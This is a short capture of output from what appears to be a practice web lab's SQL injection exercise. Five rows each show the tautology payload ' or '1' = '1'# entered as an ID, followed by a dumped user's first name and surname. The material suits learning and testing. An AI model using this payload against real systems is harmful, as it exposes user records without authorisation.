 Click here to change your ID.
ID: ' or '1' = '1'#
First name: admin
Surname: admin
ID: ' or '1' = '1'#
First name: Gordon
Surname: Brown
ID: ' or '1' = '1'#
First name: Hack
Surname: Me
ID: ' or '1' = '1'#
First name: Pablo
Surname: Picasso
ID: ' or '1' = '1'#
First name: Bob
Surname: Smith